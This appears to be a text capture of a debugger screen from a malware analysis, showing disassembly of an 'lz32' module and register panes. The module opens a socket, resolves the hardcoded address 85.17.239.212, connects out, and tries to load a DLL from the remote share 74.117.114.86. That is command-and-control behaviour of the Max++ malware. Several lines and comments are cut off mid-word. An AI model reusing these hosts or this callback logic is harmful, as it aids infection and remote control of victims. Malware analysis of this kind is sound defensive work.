 003C2306 53 PUSH EBX
003C2307 53 PUSH EBX
003C2308 53 PUSH EBX
003C2309 6A 06 PUSH 6
003C230B 6A 01 PUSH 1
6A 02 PUSH 2 # call WSASocketW to es
003C230F FF15 38103D00 CALL DWORD PTR DS:[3D1038] WS2_32.WSASocketW
003C2315 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX # save socket 0xBC to 0
003C2318 3BC3 CMP EAX,EBX
003C231A 0F84 AE000000 JE lz32.003C23CE
003C2320 6A 02 PUSH 2
003C2322 58 POP EAX
003C2323 66:8945 E8 MOV WORD PTR SS:[EBP-18],AX
003C2327 B8 00500000 MOV EAX,5000
003C232C 66:8945 EA MOV WORD PTR SS:[EBP-16],AX
003C2330 33C0 XOR EAX,EAX
003C2332 8D7D EC LEA EDI,DWORD PTR SS:[EBP-14]
003C2335 AB STOS DWORD PTR ES:[EDI]
003C2336 AB STOS DWORD PTR ES:[EDI]
003C2337 68 301B3D00 PUSH lz32.003D1B30 ASCII "85.17.239.212"
003C233C AB STOS DWORD PTR ES:[EDI]
003C233D FF15 40103D00 CALL DWORD PTR DS:[3D1040] # gethostbyname("85.17.
003C2343 3BC3 CMP EAX,EBX
003C2345 74 0C JE SHORT lz32.003C2353
003C2347 8B40 0C MOV EAX,DWORD PTR DS:[EAX+C]
003C234A 8B00 MOV EAX,DWORD PTR DS:[EAX]
003C234C 8B00 MOV EAX,DWORD PTR DS:[EAX]
003C234E 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
003C2351 EB 03 JMP SHORT lz32.003C2356
003C2353 895D EC MOV DWORD PTR SS:[EBP-14],EBX
003C2356 8D45 D0 LEA EAX,DWORD PTR SS:[EBP-30]
003C2359 50 PUSH EAX
003C235A FF15 24103D00 CALL DWORD PTR DS:[3D1024] # call UuidCreateSequen
003C2360 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C2363 50 PUSH EAX
003C2364 8D45 D0 LEA EAX,DWORD PTR SS:[EBP-30]
003C2367 50 PUSH EAX
003C2368 FF15 D4103D00 CALL DWORD
003C236E 85C0 TEST EAX,EAX
003C2370 7C 53 JL SHORT lz3
003C2372 8B75 E4 MOV ESI,DWORD
003C2375 33C0 XOR EAX,EAX
003C2377 83C6 32 ADD ESI,32
003C237A 66:8946 18 MOV WORD PTR
003C237E 6A 10 PUSH 10
003C2380 8D45 E8 LEA EAX,DWORD
003C2383 50 PUSH EAX
003C2384 FF75 F8 PUSH DWORD
003C2387 FF15 34103D00 CALL DWORD
003C238D 85C0 TEST EAX,EAX
003C238F 75 2A JNZ SHORT lz32.003C23BB
003C2391 53 PUSH EBX
Registers (FPU) < < < < < <
EAX 00000000
ECX 0017C3E8
EDX 7C97B140 ntdll.7C97B140
EBX 00000000
ESP 0012C99C
EBP 0012C9AC
ESI 7C97B178 ntdll.7C97B178
EDI 00000000
EIP 7C90E4F4 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILE_NOT_FOUND (00000002)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0000000000000000000
ST1 empty 0.0000000000000000000
ST2 empty 0.0000000000000000000
ST3 empty 0.0000000000000000000
ST4 empty 0.0000000000000000000
ST5 empty 0.0000000000000000000
ST6 empty 1.9687500000000000000
ST7 empty 1.2519775166695107000e-312
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Error
Unable to open or read executable file '\\74.117.114.86\max++.x86.dll'
OK